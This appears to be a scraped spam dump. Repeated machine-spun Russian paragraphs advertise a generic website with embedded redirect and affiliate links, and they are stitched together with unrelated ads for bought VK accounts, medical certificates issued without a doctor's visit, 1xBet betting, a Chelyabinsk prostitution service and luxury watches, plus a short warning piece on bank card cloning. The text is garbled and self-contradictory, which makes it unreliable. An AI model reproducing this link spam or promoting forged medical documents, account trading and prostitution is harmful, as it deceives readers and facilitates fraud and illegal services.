Наши форумы и комменты делают виртуальное объединение, где вам продоставляется возможность знаться с единомышленниками, делиться своим опытом и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, дабы сделать приятный визуальный навык. Наш дизайн призван сделать ваше пребывание на веб-сайте максимально удобным и неплохим.
**9. Скрытые Сегменты и Промоакции:
Время от времени мы предоставляем доступ к секретным разделам и акциям только для наших постоянных читателей. Будьте в курсе, дабы не пропустить уникальные способности и призы.
**10. Личный Расклад:
Наш вебсайт создан с учетом ваших необходимостей. Мы рвемся дать контент, кот-ый будет релевантен и интересен непосредственно для вас. Наши алгоритмы советов приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от такого как, являетесь ли вы неизменным читателем или только начинаете свое знакомство с нами, у нас всегда есть что-то свежее и увлекательное для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся тем, что предоставляем оригинальные и неповторимые материалы, коие вы не найдете ни у кого еще. Наши создатели и специалисты постоянно работают над созданием контента, который несомненно будет увлекателен и полезен для наших гостей.
**2. Информация Обо всем:
Наш вебсайт обхватывает широкий диапазон тем – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться статьями, которые поведают для вас обо всем, что вас интересует.
**3. Образовательные Материалы https://www.google.co.ls/url?q=https://gislaved.md/:
Мы верим в силу образования. На нашем сайте вы найдете образовательные материалы, которые помогут для вас расширить кругозор, освежить познания или разузнать что-нибудь свежее.
**4. Рекомендации и Советы:
Наши эксперты делятся с вами нужными советами и рекомендациями по разным темам – от советов по уходу за домом до стратегий личного становления. Вы узнаете, как сделать вашу жизнь легче и увлекательнее.
**5. Новые Анонсы и Тенденции:
Будьте в курсе событий с нашими свежими новостями и обзорами последних тенденций. Мы смотрим за актуальными мероприятиями и предоставляем вам актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь совместно с нами спустя интерактивные элементы нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть множество методов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты делают виртуальное сообщество, где вам продоставляется возможность общаться с единомышленниками, делиться своим опытом и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, чтобы сделать приятный зрительный опыт. Наш дизайн призван сделать ваше присутствие на сайте максимально комфортным и неплохим.
**9. Секретные Сегменты и Промоакции:
Время от времени мы предоставляем доступ к секретным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, дабы не упустить оригинальные возможности и призы.
**10. Личный Подход:
Наш вебсайт сотворен с учетом ваших потребностей. Мы стремимся дать контент, который несомненно будет релевантен и интересен именно вам. Наши алгоритмы рекомендаций адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от того, являетесь ли вы постоянным читателем или лишь только начинаете свое знакомство с нами, у нас всегда есть что-то свежее и увлекательное для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся что, собственно что предоставляем уникальные и эксклюзивные материалы, коие вы не отыщите нигде еще. Наши авторы и эксперты каждый день работают над созданием контента, который несомненно будет увлекателен и полезен для наших гостей.
**2. Информация Обо всем:
Наш сайт обхватывает широкий диапазон тем – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться заметками, которые поведают вам про все, что вас интересует.
**3. Образовательные Материалы https://www.google.com.gi/url?q=https://covoraseauto.md/:
Мы верим в мощь образования. На нашем веб-сайте вы посчитаете образовательные материалы, коие посодействуют для вас расширить кругозор, освежить знания или узнать что-нибудь свежее.
**4. Рекомендации и Рекомендации:
Наши специалисты делятся с вами нужными советами и советами по разным темам – от советов по уходу за домом до стратегий собственного становления. Вы узнаете, как устроить вашу жизнь проще и интереснее.
**5. Новые Анонсы и Направленности:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних направленностей. Мы следим за животрепещущими событиями и предоставляем вам актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь совместно с нами спустя интерактивные элементы нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество методов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты создают виртуальное объединение, где вы можете знаться с единомышленниками, делиться своим навыком и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, дабы сделать милый зрительный навык. Наш дизайн призван сделать ваше пребывание на веб-сайте максимально удобным и неплохим.
**9. Секретные Сегменты и Акции:
Периодически мы предоставляем доступ к тайным разделам и акциям только для наших постоянных читателей. Будьте в курсе, дабы не упустить уникальные способности и бонусы.
**10. Индивидуальный Расклад:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы рвемся дать контент, кот-ый несомненно будет релевантен и увлекателен именно вам. Наши методы рекомендаций приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от того, являетесь ли вы постоянным читателем или лишь только начинаете свое знакомство с нами, у нас есть и остается что-нибудь новое и увлекательное вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
Trend Maze, your premier destination for diverse and enriching content. Immerse yourself in a world of exploration as we delve into travel adventures, fashion trends, technological innovations, and cultural insights.
Как быстро купить аккаунт в вк без риска?
Можно тут купить аккаунт вк https://good-akkaunt.ru если не хочется тратить время, силы на продвижение собственного профиля. Наш сайт поможет вам с выбором. Это также может быть интересным вариантом для бизнеса или маркетологов, стремящихся получить уже установленную аудиторию.
Мы расскажем вам: Зачем нужны учетные записи в вк, для каких целей могут понадобится аккаунты вконтакте, На что нужно обращать внимание.
**1. Неповторимые Материалы и Контент:
Мы гордимся что, что предоставляем уникальные и эксклюзивные материалы, которые вы не отыщите ни у кого еще. Наши создатели и специалисты каждый день трудятся над созданием контента, который будет интересен и полезен для наших посетителей.
**2. Информация Обо всем:
Наш сайт обхватывает широкий спектр этим – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться статьями, которые поведают для вас обо всем, что вас интересует.
**3. Образовательные Материалы https://unsplash.com/@taiwanchord5:
Мы верим в мощь образования. На нашем сайте вы найдете образовательные материалы, которые посодействуют для вас расширить кругозор, освежить познания либо узнать что-нибудь новое.
**4. Советы и Рекомендации:
Наши специалисты делятся с вами нужными советами и рекомендациями по различным темам – от советов по уходу за домом до стратегий собственного становления. Вы узнаете, как сделать вашу жизнь легче и интереснее.
**5. Новые Новости и Направленности:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних направленностей. Мы следим за животрепещущими событиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами через интерактивные элементы нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество способов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты делают виртуальное объединение, где вы можете знаться с единомышленниками, делиться своим навыком и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы уделяем внимание деталям, чтобы создать милый визуальный опыт. Наш дизайн призван сделать ваше присутствие на веб-сайте максимально комфортным и неплохим.
**9. Секретные Сегменты и Акции:
Время от времени мы предоставляем доступ к тайным разделам и промоакциям только для наших постоянных читателей. Будьте в курсе, дабы не упустить оригинальные способности и бонусы.
**10. Индивидуальный Расклад:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы стремимся дать контент, который будет релевантен и увлекателен непосредственно для вас. Наши методы советов адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном сайте! Независимо от такого как, считаетесь ли вы постоянным читателем либо только начинаете свое знакомство с нами, у нас есть и остается что-нибудь новое и увлекательное вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
Медицинская справка оформить официально с доставкой в СПб. Медицинские справки в СПб без посещения врачей за 1 день. Все районы Санкт-Петербурга. Низкие цены! Быстрая доставка! Анонимность! Только лицензированные клиники Dr. Spb-Med. По всем правилам Минздрава, любые проверки.
купить справку без прохождения врачей как выглядит справка от гриппа
Bet on all your favorite sports at 1xBet
Win Big with 1xBet: The Top Sports Betting Platform
Experience the Excitement of Online Betting with 1xBet
Get in on the Action with 1xBet: The Best Sports Betting Site
Unleash Your Winning Potential with 1xBet
Bet and Win with Confidence at 1xBet
Join the 1xBet Community and Start Winning Today
The Ultimate Sports Betting Experience Awaits at 1xBet
1xBet: Where Champions Are Made
Take Your Betting to the Next Level with 1xBet
Get Ready to Win Big at 1xBet
Multiply Your Winnings with 1xBet’s Exciting Betting Options
Elevate Your Sports Betting Game with 1xBet
Sign Up for 1xBet and Start Winning Instantly
Experience the Thrill of Betting with 1xBet
1xBet: Your Ticket to Winning Big on Sports
Don’t Miss Out on the Action at 1xBet
Join 1xBet Today and Bet on Your Favorite Sports
Winning Has Never Been Easier with 1xBet
Get Started with 1xBet and Discover a World of Betting Opportunities
1xbet app Download 1xbet program .
線上賭場
Travel Compass offers a diverse array of content catering to various interests. From fashion and travel to technology and lifestyle, discover insightful articles enriching your daily life. Stay updated with the latest trends, tips, and informative reads.
Досуговый портал «PUTANA 74» предлагает каждому мужчине отдохнуть на широкую ногу, испытать яркие и положительные эмоции от общения с нежными и ласковыми девушками. Пригласите даму на свидание прямо сейчас и узнайте, свободна ли она в то время, когда удобно вам. На сайте putana74.net (проститутки Челябинск ) огромное количество привлекательных особ, готовых прямо сейчас обрадовать вас своим визитом. Все дамы ухоженные, с красивым телом, нежные, с ласковыми руками, а потому смогут сделать вам эротический массаж. При желании воспользуйтесь огромным количеством дополнительных предложений, которые откроют вам новые горизонты. К преимуществам обращения на сайт относят:
– огромное количество невероятных девушек различного типажа;
– привлекательные, доступные цены;
– регулярно появляются новые девушки;
– быстрый выезд.
На сайте только проверенные анкеты юных, а также зрелых чаровниц, которые сделают так, чтобы вы остались в восторге от их услуг. Привлекательные особы точно знают, чем и как вас развлечь. Они готовы предложить вам что-то классическое или экзотическое на свой вкус. Вы точно останетесь довольны первоклассным обслуживанием и высоким качеством интимных услуг. Большинство девушек принимают у себя, но многие выезжают на квартиру, в апартаменты, сауну либо баню. Для того чтобы увеличить удовольствие, барышня может пригласить подругу.
Девушки по вызову отлично подойдут и в том случае, если вы решили интересно, разнообразно провести мальчишник. Нимфы прибудут именно тогда, когда вам нужно. Однако необходимо заранее договориться о встрече. Вы можете позвать на свидание как рыженькую, так и светловолосую, брюнетку. Есть совсем молоденькие, а также настоящие жрицы любви, которые никогда вам не откажут в сладкой встрече. Если нужно, то они захватят с собой различные интересные игрушки.
**1. Неповторимые Материалы и Контент:
Мы гордимся тем, собственно что предоставляем уникальные и неповторимые материалы, которые вы не найдете нигде еще. Наши создатели и специалисты каждый день трудятся над созданием контента, который несомненно будет увлекателен и полезен для наших гостей.
**2. Информация Про все:
Наш вебсайт обхватывает размашистый спектр тем – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться заметками, коие поведают вам обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://aprelium.com/forum/profile.php?mode=viewprofile&u=wealthdenim8:
Мы верим в силу образования. На нашем сайте вы найдете образовательные материалы, коие посодействуют вам расширить кругозор, освежить познания или узнать что-нибудь свежее.
**4. Советы и Рекомендации:
Наши эксперты делятся с вами полезными советами и рекомендациями по разным темам – от советов по уходу за жилищем до стратегий личного становления. Вы узнаете, как сделать вашу жизнь легче и интереснее.
**5. Новые Новости и Тенденции:
Будьте в курсе событий с нашими свежими новостями и обзорами последних направленностей. Мы следим за животрепещущими событиями и предоставляем вам актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь вместе с нами спустя интерактивные составляющие нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть множество способов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты создают виртуальное объединение, где вам продоставляется возможность знаться с единомышленниками, делиться своим опытом и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, чтобы создать милый визуальный опыт. Наш дизайн призван сделать ваше пребывание на веб-сайте максимально удобным и удовлетворительным.
**9. Скрытые Сегменты и Промоакции:
Периодически мы предоставляем доступ к тайным разделам и акциям только для наших постоянных читателей. Будьте в курсе, чтобы не пропустить оригинальные возможности и бонусы.
**10. Индивидуальный Расклад:
Наш сайт создан с учетом ваших необходимостей. Мы рвемся предоставить контент, кот-ый будет релевантен и увлекателен именно вам. Наши алгоритмы рекомендаций адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем увлекательном веб-сайте! Независимо от такого как, считаетесь ли вы неизменным читателем или лишь только начинаете свое знакомство с нами, у нас есть и остается что-то свежее и увлекательное для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
Изготовление и использование реплик банковских карт является противозаконной практикой, представляющей значительную угрозу для безопасности финансовых систем и личных средств граждан. В данной статье мы рассмотрим угрозы и последствия покупки клонов карт, а также как общество и полиция борются с такими преступлениями.
“Копии” карт — это незаконные дубликаты банковских карт, которые используются для незаконных транзакций. Основной метод создания клонов — это угон данных с оригинальной карты и последующее кодирование этих данных на другую карту. Злоумышленники, предлагающие услуги по продаже копий карт, обычно действуют в теневой сфере интернета, где трудно выявить и пресечь их деятельность.
Покупка копий карт представляет собой существенное преступление, которое может повлечь за собой серьезные наказания. Покупатель также рискует стать пособником мошенничества, что может привести к судебному преследованию. Основные преступные действия в этой сфере включают в себя незаконное завладение личной информации, подделывание документов и, конечно же, финансовые мошенничества.
Банки и правоохранительные органы активно борются с преступлениями, связанными с репликацией карт. Банки внедряют новые технологии для обнаружения подозрительных транзакций, а также предлагают услуги по обеспечению защиты для своих клиентов. Органы порядка ведут оперативные действия и ловят тех, кто замешан в создании и сбыте клонов карт.
Для противодействия угрозам важно соблюдать внимание при использовании банковских карт. Необходимо постоянно проверять выписки, избегать сомнительных сделок и следить за своей личной информацией. Образование и информированность об угрозах также являются ключевыми средствами в борьбе с финансовыми преступлениями.
В заключение, использование реплик банковских карт — это противозаконное и неприемлемое деяние, которое может привести к важным последствиям для тех, кто вовлечен в такую практику. Соблюдение мер обеспечения безопасности, осведомленность о возможных потенциальных рисках и сотрудничество с силовыми структурами играют определяющую роль в предотвращении и пресечении аналогичных преступлений
Creative Corner, where curiosity meets enlightenment. Explore our dynamic platform offering an array of engaging content spanning travel, fashion, technology, lifestyle, and beyond. Delve into insightful articles, stay updated on the latest trends, and embark on virtual journeys around the globe.
Arelen Blog, where knowledge meets inspiration! Dive into a diverse range of topics, from travel to technology, fashion to lifestyle, and beyond. Explore insightful articles, stay updated on the latest trends, and embark on virtual adventures.
**1. Неповторимые Материалы и Контент:
Мы гордимся что, собственно что предоставляем уникальные и неповторимые материалы, которые вы не найдете нигде еще. Наши авторы и специалисты каждый день работают над созданием контента, кот-ый будет увлекателен и полезен для наших гостей.
**2. Информация Обо всем:
Наш сайт охватывает размашистый диапазон что – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться заметками, коие расскажут для вас про все, что вас интересует.
**3. Образовательные Материалы https://scppfussball.de/forums/users/octavebrian47/edit:
Мы верим в силу образования. На нашем веб-сайте вы посчитаете образовательные материалы, коие посодействуют вам расширить кругозор, освежить познания или разузнать что-нибудь свежее.
**4. Советы и Советы:
Наши эксперты делятся с вами полезными советами и советами по разным темам – от советов по уходу за жилищем до стратегий собственного становления. Вы узнаете, как устроить вашу жизнь проще и увлекательнее.
**5. Свежие Новости и Тенденции:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних тенденций. Мы смотрим за актуальными мероприятиями и предоставляем вам важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вместе с нами спустя интерактивные элементы нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество способов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии делают виртуальное объединение, где вам продоставляется возможность знаться с единомышленниками, делиться своим опытом и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, дабы сделать приятный визуальный навык. Наш дизайн призван устроить ваше присутствие на веб-сайте максимально удобным и удовлетворительным.
**9. Секретные Разделы и Промоакции:
Время от времени мы предоставляем доступ к тайным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, чтобы не упустить уникальные способности и призы.
**10. Индивидуальный Подход:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы стремимся предоставить контент, кот-ый будет релевантен и интересен непосредственно вам. Наши методы рекомендаций адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном сайте! Независимо от того, считаетесь ли вы неизменным читателем либо только начинаете свое знакомство с нами, у нас есть и остается что-нибудь свежее и захватывающее для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
Canada Blog, where knowledge meets inspiration! Dive into a diverse range of topics, from travel to technology, fashion to lifestyle, and beyond. Explore insightful articles, stay updated on the latest trends, and embark on virtual adventures.
**1. Эксклюзивные Материалы и Контент:
Мы гордимся этим, что предоставляем оригинальные и эксклюзивные материалы, коие вы не найдете ни у кого еще. Наши авторы и эксперты постоянно трудятся над созданием контента, который несомненно будет интересен и полезен для наших посетителей.
**2. Информация Про все:
Наш вебсайт охватывает размашистый диапазон тем – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться статьями, которые поведают вам про все, что вас интересует.
**3. Образовательные Материалы https://notes.io/qENa7:
Мы верим в мощь образования. На нашем сайте вы посчитаете образовательные материалы, которые помогут вам расширить кругозор, освежить знания либо узнать что-то новое.
**4. Рекомендации и Советы:
Наши специалисты делятся с вами полезными советами и рекомендациями по разным темам – от советов по уходу за жилищем до стратегий собственного становления. Вы узнаете, как сделать вашу жизнь проще и интереснее.
**5. Новые Новости и Тенденции:
Будьте в курсе событий с нашими свежими новостями и обзорами последних тенденций. Мы смотрим за актуальными событиями и предоставляем вам актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь вкупе с нами спустя интерактивные элементы нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество способов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии делают виртуальное объединение, где вам продоставляется возможность знаться с единомышленниками, делиться своим навыком и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, чтобы создать милый визуальный навык. Наш дизайн призван устроить ваше присутствие на сайте максимально удобным и удовлетворительным.
**9. Секретные Сегменты и Акции:
Периодически мы предоставляем доступ к тайным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, чтобы не упустить уникальные способности и призы.
**10. Индивидуальный Подход:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы стремимся дать контент, который несомненно будет релевантен и увлекателен непосредственно для вас. Наши алгоритмы рекомендаций приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном сайте! Независимо от такого как, являетесь ли вы неизменным читателем либо лишь только начинаете свое знакомство с нами, у нас всегда есть что-то новое и захватывающее для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся что, собственно что предоставляем уникальные и эксклюзивные материалы, которые вы не найдете ни у кого еще. Наши авторы и специалисты каждый день работают над созданием контента, который будет увлекателен и полезен для наших гостей.
**2. Информация Обо всем:
Наш вебсайт охватывает широкий диапазон тем – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться статьями, коие расскажут вам обо всем, что вас интересует.
**3. Образовательные Материалы http://destyy.com/ehrAZw:
Мы верим в мощь образования. На нашем сайте вы найдете образовательные материалы, которые помогут для вас расширить кругозор, освежить познания или разузнать что-то свежее.
**4. Рекомендации и Рекомендации:
Наши специалисты делятся с вами нужными советами и рекомендациями по различным темам – от советов по уходу за жилищем до стратегий собственного развития. Вы узнаете, как сделать вашу жизнь проще и увлекательнее.
**5. Новые Новости и Тенденции:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних направленностей. Мы смотрим за животрепещущими событиями и предоставляем вам актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь вкупе с нами через интерактивные элементы нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии создают виртуальное объединение, где вам продоставляется возможность общаться с единомышленниками, делиться своим навыком и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, дабы создать милый зрительный опыт. Наш дизайн призван устроить ваше присутствие на сайте максимально комфортным и неплохим.
**9. Секретные Разделы и Акции:
Периодически мы предоставляем доступ к тайным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, дабы не пропустить уникальные возможности и призы.
**10. Личный Подход:
Наш сайт создан с учетом ваших потребностей. Мы рвемся предоставить контент, который будет релевантен и интересен непосредственно для вас. Наши методы рекомендаций приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от того, являетесь ли вы неизменным читателем либо лишь только начинаете свое знакомство с нами, у нас есть и остается что-нибудь свежее и захватывающее вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, собственно что предоставляем уникальные и эксклюзивные материалы, коие вы не отыщите ни у кого еще. Наши авторы и специалисты каждый день работают над созданием контента, который несомненно будет интересен и может быть полезен для наших посетителей.
**2. Информация Про все:
Наш вебсайт охватывает размашистый спектр тем – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться заметками, которые расскажут вам про все, что вас интересует.
**3. Образовательные Материалы https://mega.nz/aff=CU5U4OlDge0:
Мы верим в мощь образования. На нашем веб-сайте вы посчитаете образовательные материалы, которые помогут вам расширить кругозор, освежить знания либо разузнать что-то новое.
**4. Советы и Советы:
Наши специалисты делятся с вами нужными советами и советами по разным темам – от советов по уходу за домом до стратегий собственного развития. Вы узнаете, как сделать вашу жизнь легче и интереснее.
**5. Свежие Анонсы и Тенденции:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних направленностей. Мы следим за животрепещущими событиями и предоставляем вам актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь совместно с нами через интерактивные составляющие нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии создают виртуальное объединение, где вы можете знаться с единомышленниками, делиться своим опытом и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, чтобы создать милый визуальный опыт. Наш дизайн призван устроить ваше пребывание на сайте максимально комфортным и удовлетворительным.
**9. Скрытые Разделы и Промоакции:
Время от времени мы предоставляем доступ к тайным разделам и промоакциям только для наших неизменных читателей. Будьте в курсе, чтобы не упустить оригинальные способности и призы.
**10. Индивидуальный Расклад:
Наш вебсайт создан с учетом ваших потребностей. Мы стремимся дать контент, кот-ый несомненно будет релевантен и интересен непосредственно для вас. Наши методы советов приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном сайте! Независимо от того, считаетесь ли вы постоянным читателем или лишь только начинаете свое знакомство с нами, у нас есть и остается что-нибудь новое и захватывающее для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
Chloe Blog welcomes you to a vibrant realm where fashion meets creativity, offering a delightful fusion of style inspiration and trend insights. With a commitment to celebrating individuality and self-expression, our platform serves as your go-to destination for all things fashion-related.
In the realm of luxury watches, locating a reliable source is essential, and WatchesWorld stands out as a pillar of trust and expertise. Presenting an wide collection of renowned timepieces, WatchesWorld has accumulated praise from happy customers worldwide. Let’s delve into what our customers are saying about their experiences.
Customer Testimonials:
O.M.’s Review on O.M.:
“Excellent communication and follow-up throughout the procedure. The watch was flawlessly packed and in pristine condition. I would certainly work with this team again for a watch purchase.”
Richard Houtman’s Review on Benny:
“I dealt with Benny, who was highly helpful and courteous at all times, preserving me regularly informed of the procedure. Moving forward, even though I ended up acquiring the watch locally, I would still definitely recommend Benny and the company.”
Customer’s Efficient Service Experience:
“A excellent and efficient service. Kept me up to date on the order progress.”
Featured Timepieces:
Richard Mille RM30-01 Automatic Winding with Declutchable Rotor:
Price: €285,000
Year: 2023
Reference: RM30-01 TI
Patek Philippe Complications World Time 38.5mm:
Price: €39,900
Year: 2019
Reference: 5230R-001
Rolex Oyster Perpetual Day-Date 36mm:
Price: €76,900
Year: 2024
Reference: 128238-0071
Best Sellers:
Bulgari Serpenti Tubogas 35mm:
Price: On Request
Reference: 101816 SP35C6SDS.1T
Bulgari Serpenti Tubogas 35mm (2024):
Price: €12,700
Reference: 102237 SP35C6SPGD.1T
Cartier Panthere Medium Model:
Price: €8,390
Year: 2023
Reference: W2PN0007
Our Experts Selection:
Cartier Panthere Small Model:
Price: €11,500
Year: 2024
Reference: W3PN0006
Omega Speedmaster Moonwatch 44.25 mm:
Price: €9,190
Year: 2024
Reference: 304.30.44.52.01.001
Rolex Oyster Perpetual Cosmograph Daytona 40mm:
Price: €28,500
Year: 2023
Reference: 116500LN-0002
Rolex Oyster Perpetual 36mm:
Price: €13,600
Year: 2023
Reference: 126000-0006
Why WatchesWorld:
WatchesWorld is not just an online platform; it’s a commitment to customized service in the realm of high-end watches. Our staff of watch experts prioritizes trust, ensuring that every client makes an informed decision.
Our Commitment:
Expertise: Our team brings matchless knowledge and perspective into the realm of luxury timepieces.
Trust: Trust is the basis of our service, and we prioritize transparency in every transaction.
Satisfaction: Client satisfaction is our paramount goal, and we go the extra mile to ensure it.
When you choose WatchesWorld, you’re not just buying a watch; you’re investing in a smooth and trustworthy experience. Explore our range, and let us assist you in finding the ideal timepiece that reflects your style and elegance. At WatchesWorld, your satisfaction is our time-tested commitment
Aralen Blog, where curiosity meets enlightenment. Dive into a treasure trove of engaging content spanning travel, fashion, technology, lifestyle, and beyond. Explore the latest trends, uncover insightful articles, and embark on virtual adventures across diverse topics.
**1. Эксклюзивные Материалы и Контент:
Мы гордимся что, собственно что предоставляем оригинальные и неповторимые материалы, которые вы не найдете нигде еще. Наши авторы и эксперты постоянно трудятся над созданием контента, кот-ый будет увлекателен и может быть полезен для наших гостей.
**2. Информация Про все:
Наш вебсайт обхватывает широкий диапазон тем – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться заметками, коие поведают для вас обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://www.pbtcw.com/space-uid-820666.html:
Мы верим в силу образования. На нашем сайте вы найдете образовательные материалы, коие посодействуют для вас расширить кругозор, освежить знания либо узнать что-нибудь свежее.
**4. Советы и Рекомендации:
Наши специалисты делятся с вами нужными советами и советами по разным темам – от советов по уходу за домом до стратегий собственного становления. Вы узнаете, как сделать вашу жизнь проще и интереснее.
**5. Новые Новости и Направленности:
Будьте в курсе событий с нашими свежими новостями и обзорами последних тенденций. Мы смотрим за актуальными мероприятиями и предоставляем вам актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вкупе с нами спустя интерактивные элементы нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество способов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты делают виртуальное объединение, где вы можете общаться с единомышленниками, делиться своим опытом и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, чтобы создать приятный визуальный навык. Наш дизайн призван сделать ваше присутствие на сайте очень максимально комфортным и неплохим.
**9. Скрытые Разделы и Акции:
Время от времени мы предоставляем доступ к секретным разделам и акциям лишь только для наших неизменных читателей. Будьте в курсе, чтобы не пропустить уникальные возможности и призы.
**10. Личный Расклад:
Наш сайт сотворен с учетом ваших потребностей. Мы стремимся дать контент, кот-ый несомненно будет релевантен и увлекателен непосредственно для вас. Наши методы советов адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем увлекательном веб-сайте! Независимо от такого как, считаетесь ли вы неизменным читателем или лишь только начинаете свое знакомство с нами, у нас всегда есть что-то свежее и захватывающее вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
In the world of high-end watches, locating a reliable source is crucial, and WatchesWorld stands out as a symbol of confidence and knowledge. Offering an broad collection of prestigious timepieces, WatchesWorld has garnered praise from happy customers worldwide. Let’s dive into what our customers are saying about their encounters.
Customer Testimonials:
O.M.’s Review on O.M.:
“Excellent communication and follow-up throughout the process. The watch was flawlessly packed and in perfect condition. I would certainly work with this team again for a watch purchase.”
Richard Houtman’s Review on Benny:
“I dealt with Benny, who was highly helpful and courteous at all times, maintaining me regularly informed of the process. Moving forward, even though I ended up sourcing the watch locally, I would still definitely recommend Benny and the company.”
Customer’s Efficient Service Experience:
“A excellent and prompt service. Kept me up to date on the order progress.”
Featured Timepieces:
Richard Mille RM30-01 Automatic Winding with Declutchable Rotor:
Price: €285,000
Year: 2023
Reference: RM30-01 TI
Patek Philippe Complications World Time 38.5mm:
Price: €39,900
Year: 2019
Reference: 5230R-001
Rolex Oyster Perpetual Day-Date 36mm:
Price: €76,900
Year: 2024
Reference: 128238-0071
Best Sellers:
Bulgari Serpenti Tubogas 35mm:
Price: On Request
Reference: 101816 SP35C6SDS.1T
Bulgari Serpenti Tubogas 35mm (2024):
Price: €12,700
Reference: 102237 SP35C6SPGD.1T
Cartier Panthere Medium Model:
Price: €8,390
Year: 2023
Reference: W2PN0007
Our Experts Selection:
Cartier Panthere Small Model:
Price: €11,500
Year: 2024
Reference: W3PN0006
Omega Speedmaster Moonwatch 44.25 mm:
Price: €9,190
Year: 2024
Reference: 304.30.44.52.01.001
Rolex Oyster Perpetual Cosmograph Daytona 40mm:
Price: €28,500
Year: 2023
Reference: 116500LN-0002
Rolex Oyster Perpetual 36mm:
Price: €13,600
Year: 2023
Reference: 126000-0006
Why WatchesWorld:
WatchesWorld is not just an web-based platform; it’s a promise to customized service in the realm of luxury watches. Our team of watch experts prioritizes trust, ensuring that every customer makes an well-informed decision.
Our Commitment:
Expertise: Our group brings matchless understanding and perspective into the world of high-end timepieces.
